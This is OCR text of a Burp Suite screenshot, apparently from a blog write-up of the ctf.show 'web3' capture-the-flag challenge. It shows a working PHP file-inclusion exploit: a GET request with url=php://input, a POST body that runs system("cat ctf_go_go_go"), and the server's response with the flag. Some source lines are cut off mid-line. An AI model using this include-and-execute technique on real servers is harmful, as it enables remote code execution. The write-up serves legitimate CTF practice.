 Go Cancel < ▼ > ▼
Target: http://881332df-c173-4779-96a6-9
Request
Raw Params Headers Hex XML
GET /?url=php://input HTTP/1.1
Host: 881332df-c173-4779-96a6-9609934267ae.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 36
<?php system("cat ctf_go_go_go"); ?>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 12 Jul 2020 11:33:42 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 746
Connection: close
X-Powered-By: PHP/7.3.11
flag{a1b1cd4e-a84e-4eef-af34-0389607a560f}
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web3</title>
</head>
<body>
<center>
<h2>ctf.show_web3</h2>
<hr>
<h3>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;</span><span style="color: #007700">include(</span><span style="color: #00
style="color: #007700">[</span><span style="color: #DD0000">'url'</span><span style="color: #007700">]);</span><span s
#0000BB">?&gt;</span>
</span>
? < + > Type a search term
https://blog.csdn.net/m0_46412682